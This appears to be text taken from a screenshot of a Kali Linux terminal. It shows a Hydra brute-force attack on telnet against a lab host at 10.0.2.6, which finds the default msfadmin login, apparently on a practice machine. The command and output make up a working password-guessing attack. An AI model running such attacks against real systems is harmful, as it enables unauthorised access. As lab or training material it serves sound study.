 (kali㉿kali)-[~]
$ hydra -l msfadmin -P passlist.txt 10.0.2.6 telnet
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-30 02:16:28
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking telnet://10.0.2.6:23/
[23][telnet] host: 10.0.2.6   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-30 02:16:31